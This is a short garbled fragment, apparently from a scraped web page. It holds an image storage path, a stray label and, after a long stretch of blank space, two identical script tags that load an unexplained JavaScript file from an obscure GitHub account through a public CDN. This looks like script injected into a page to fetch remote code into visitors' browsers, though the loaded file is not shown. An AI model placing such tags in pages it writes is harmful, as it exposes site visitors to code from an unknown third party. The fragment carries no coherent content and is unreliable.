 ( - An-Nr-357)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  